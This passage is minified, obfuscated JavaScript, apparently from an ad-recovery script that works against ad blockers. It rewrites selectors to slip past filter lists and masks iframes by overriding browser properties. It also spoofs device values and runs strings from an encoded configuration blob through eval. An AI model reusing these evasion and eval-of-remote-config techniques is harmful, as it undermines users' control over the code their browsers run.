e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcso,sobu4vmubukcujubuzmsb5ubdu9s6so,sobu4vmuks6u9uuidmsb5ubdu9s6souxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ughseu7uru0smhseuru0ulsmurul,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hulsouo";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const 